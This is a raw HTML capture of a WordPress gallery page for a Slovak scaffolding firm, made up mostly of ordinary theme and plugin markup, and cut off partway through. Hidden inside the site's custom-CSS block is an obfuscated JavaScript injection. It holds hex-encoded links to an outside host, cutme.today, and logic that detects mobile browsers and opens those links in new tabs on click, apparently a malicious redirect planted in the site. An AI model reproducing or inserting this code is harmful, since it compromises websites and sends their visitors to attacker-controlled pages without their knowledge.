

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lesenie-bukovic.sk/galeria/fasadne-lesenie/?type_5=gallery&album_gallery_id_5=26&type_2=gallery&album_gallery_id_2=38&type_1=gallery&album_gallery_id_1=39
body_size: 281060
content:
<!doctype html>
<!--[if !IE]>
<html class="no-js non-ie" lang="sk-SK"> <![endif]-->
<!--[if IE 7 ]>
<html class="no-js ie7" lang="sk-SK"> <![endif]-->
<!--[if IE 8 ]>
<html class="no-js ie8" lang="sk-SK"> <![endif]-->
<!--[if IE 9 ]>
<html class="no-js ie9" lang="sk-SK"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="sk-SK"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#069a2a">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Fasádne lešenie &#8211; Lešenie Bukovič</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Lešenie Bukovič &raquo;" href="http://lesenie-bukovic.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Lešenie Bukovič &raquo;" href="http://lesenie-bukovic.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/lesenie-bukovic.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://lesenie-bukovic.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=1.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.5.30' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-bootstrap-css'  href='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/css/bootstrap.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-icons-css'  href='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/css/fontawesome-all.min.css?ver=5.1.1.' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='sparkling-style-css'  href='http://lesenie-bukovic.sk/wp-content/themes/sparkling/style.css?ver=2.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.1'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.0.3'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.5.30'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.min.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Toto nie je platn\u00e1 e-mailov\u00e1 adresa.","bwg_search_result":"Nie s\u00fa \u017eiadne z\u00e1bery, ktor\u00e9 zodpovedaj\u00fa zadan\u00fdm.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"H\u013eada\u0165","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Zobrazi\u0165 koment\u00e1re","bwg_hide_comments":"Skry\u0165 koment\u00e1re","bwg_restore":"Obnovi\u0165","bwg_maximize":"Maximalizova\u0165","bwg_fullscreen":"Cel\u00e1 obrazovka","bwg_exit_fullscreen":"Ukon\u010dite cel\u00e1 obrazovka","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pauza","is_pro":"","bwg_play":"Play","bwg_pause":"Pauza","bwg_hide_info":"Skry\u0165","bwg_show_info":"Zobrazi\u0165 inform\u00e1cie","bwg_hide_rating":"Skry\u0165 hodnotenie","bwg_show_rating":"Zobrazi\u0165 hodnotenia","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"http:\/\/lesenie-bukovic.sk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.5.30'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/js/vendor/bootstrap.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='http://lesenie-bukovic.sk/wp-content/themes/sparkling/assets/js/functions.js?ver=20180503'></script>
<link rel='https://api.w.org/' href='http://lesenie-bukovic.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://lesenie-bukovic.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://lesenie-bukovic.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<link rel="canonical" href="http://lesenie-bukovic.sk/galeria/fasadne-lesenie/" />
<link rel='shortlink' href='http://lesenie-bukovic.sk/?p=148' />
<link rel="alternate" type="application/json+oembed" href="http://lesenie-bukovic.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://lesenie-bukovic.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Flesenie-bukovic.sk%2Fgaleria%2Ffasadne-lesenie%2F&#038;format=xml" />
<style>
	@font-face {
font-family: 'cat_post';
src: url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.eot?58348147');
src: url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.eot?58348147#iefix') format('embedded-opentype'),
	   url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.woff2?58348147') format('woff2'),
	   url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.woff?58348147') format('woff'),
	   url('http://lesenie-bukovic.sk/wp-content/plugins/category-posts/icons/font/cat_post.ttf?58348147') format('truetype');
 font-weight: normal;
 font-style: normal;
}

#category-posts-3-internal ul {padding: 0;}
#category-posts-3-internal .cat-post-item img {max-width: initial; max-height: initial; margin: initial;}
#category-posts-3-internal .cat-post-author {margin-bottom: 0;}
#category-posts-3-internal .cat-post-thumbnail {margin: 5px 10px 5px 0;}
#category-posts-3-internal .cat-post-item:before {content: ""; clear: both;}
#category-posts-3-internal .cat-post-title {font-size: 15px;}
#category-posts-3-internal .cat-post-current .cat-post-title {font-weight: bold; text-transform: uppercase;}
#category-posts-3-internal .cat-post-date {font-size: 14px; line-height: 18px; font-style: italic; margin-bottom: 5px;}
#category-posts-3-internal .cat-post-comment-num {font-size: 14px; line-height: 18px;}
#category-posts-3-internal .cat-post-item {border-bottom: 1px solid #ccc;	list-style: none; list-style-type: none; margin: 3px 0;	padding: 3px 0;}
#category-posts-3-internal .cat-post-item:last-child {border-bottom: none;}
#category-posts-3-internal .cat-post-item:after {content: ""; display: table;	clear: both;}
#category-posts-3-internal .cat-post-thumbnail span {position:relative}
#category-posts-3-internal .cat-post-format:before {font-family: "cat_post"; position:absolute; color:#FFFFFF; font-size:64px; line-height: 1; top:calc(50% - 34px); left:calc(50% - 34px);}
#category-posts-3-internal .cat-post-format-aside:before { content: '\f0f6'; }
#category-posts-3-internal .cat-post-format-chat:before { content: '\e802'; }
#category-posts-3-internal .cat-post-format-gallery:before { content: '\e805'; }
#category-posts-3-internal .cat-post-format-link:before { content: '\e809'; }
#category-posts-3-internal .cat-post-format-image:before { content: '\e800'; }
#category-posts-3-internal .cat-post-format-quote:before { content: '\f10d'; }
#category-posts-3-internal .cat-post-format-status:before { content: '\e80a'; }
#category-posts-3-internal .cat-post-format-video:before { content: '\e801'; }
#category-posts-3-internal .cat-post-format-audio:before { content: '\e803'; }
#category-posts-3-internal p {margin:5px 0 0 0}
#category-posts-3-internal li > div {margin:5px 0 0 0; clear:both;}
#category-posts-3-internal .dashicons {vertical-align:middle;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {width: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {height: 150px;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop img {object-fit: cover;max-width:100%;}
#category-posts-3-internal .cat-post-thumbnail .cat-post-crop-not-supported img {width:100%;}
#category-posts-3-internal .cat-post-thumbnail {max-width:100%;}
#category-posts-3-internal .cat-post-item img {margin: initial;}
#category-posts-3-internal .cat-post-thumbnail {float:left;}
</style>
	
<!-- Fancybox for WordPress v3.2.2 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF;border:1px solid #BBBBBB}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function(){

		jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

                var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
            return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
        });
        

		// Add data-type iframe for links that are not images or videos.
        var iframeLinks = jQuery('.fancyboxforwp').filter( function() { return ! /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href')) }).filter( function() { return ! /vimeo|youtube/i.test(jQuery(this).attr('href')) });
        iframeLinks.attr({ "data-type" : "iframe" }).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox","gallery").getTitle();
        iframeLinks.attr({ "data-fancybox":"gallery" }).getTitle();

		// Gallery type NONE
		


		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration : "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent: "close",
            clickSlide: "close",
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate: function() { },			beforeClose: function() { },			afterShow: function() { },			afterClose: function() { },			caption : function( instance, item ) {var testing = jQuery(this).context.title;var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && testing.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+testing+'</p>' ;}return caption;},
			afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
					});
		
	})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">a, #infinite-handle span, #secondary .widget .post-content a, .entry-meta a {color:#069a2a}.btn-default, .label-default, .flex-caption h2, .btn.btn-default.read-more,button,
              .navigation .wp-pagenavi-pagination span.current,.navigation .wp-pagenavi-pagination a:hover,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce input.button, .woocommerce #respond input#submit.alt,
              .woocommerce a.button, .woocommerce button.button,
              .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt { background-color: #000000; border-color: #000000;}.site-main [class*="navigation"] a, .more-link, .pagination>li>a, .pagination>li>span, .cfa-button { color: #000000}.cfa-button {border-color: #000000;}.btn-default:hover, .label-default[href]:hover, .tagcloud a:hover,button, .main-content [class*="navigation"] a:hover,.label-default[href]:focus, #infinite-handle span:hover,.btn.btn-default.read-more:hover, .btn-default:hover, .scroll-to-top:hover, .btn-default:focus, .btn-default:active, .btn-default.active, .site-main [class*="navigation"] a:hover, .more-link:hover, #image-navigation .nav-previous a:hover, #image-navigation .nav-next a:hover, .cfa-button:hover,.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, a:hover .flex-caption h2 { background-color: #069a2a; border-color: #069a2a; }.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {color: #069a2a;}.cfa-text { color: #069a2a;}.cfa-button {border-color: #069a2a; color: #069a2a;}.navbar.navbar-default, .navbar-default .navbar-nav .open .dropdown-menu > li > a {background-color: #069a2a;}.navbar-default .navbar-nav > li:hover > a, .navbar-nav > li:hover > .caret, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > a, .navbar-default .navbar-nav.sparkling-mobile-menu > li.open > .caret, .navbar-default .navbar-nav > li:hover, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > .caret, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {color: #000000;}@media (max-width: 767px){ .navbar-default .navbar-nav > li.open > a, .navbar-default .navbar-nav > li.open > .caret { color: #000000 !important; } }.dropdown-menu {background-color: #069a2a;}.navbar-default .navbar-nav .open .dropdown-menu > li > a, .dropdown-menu > li > a, .dropdown-menu > li > .caret { color: #ffffff;}.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus, .dropdown-menu > .active {background-color: #069a2a;}@media (max-width: 767px) {.navbar-default .navbar-nav .dropdown-menu > li:hover, .navbar-default .navbar-nav .dropdown-menu > li:focus, .dropdown-menu > .active {background: transparent;} }.dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>.caret, .dropdown-menu>li>a:focus, .dropdown-menu>li>a:hover, .dropdown-menu>li:hover>a, .dropdown-menu>li:hover>.caret {color:#000000;}@media (max-width: 767px) {.navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .dropdown-menu > li.active > .caret, .navbar-default .navbar-nav .dropdown-menu > li.open > a, .navbar-default .navbar-nav li.open > a, .navbar-default .navbar-nav li.open > .caret {color:#000000;} }.navbar-default .navbar-nav .current-menu-ancestor a.dropdown-toggle { color: #000000;}</style>		<style type="text/css">
				.navbar > .container .navbar-brand {
			color: #dadada;
		}
		</style>
			<style type="text/css" id="wp-custom-css">
			.owl-carousel .owl-item img {
    height: 400px !important;
}
#secondary .widget a{
	color:black !important;
}
#menu-item-324{
margin-top: 8px;
	}
.page_counter_text{
	background:#313233 !important;
	color:white !important;
}
h3.widget-title{
	background:#469B2C;
	color:white !important;
	padding:20px;
	
	
	
}
#bwg_container1_0 #bwg_container2_0 .bwg_back_0{
	float:right;
}
.entry-content{
	color:black !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x65\x55\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4e\x4f\x76\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x45\x4f\x5a\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x50\x7a\x6c\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x66\x57\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x54\x66\x73\x37\x63\x327','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x61\x4f\x49\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4b\x47\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 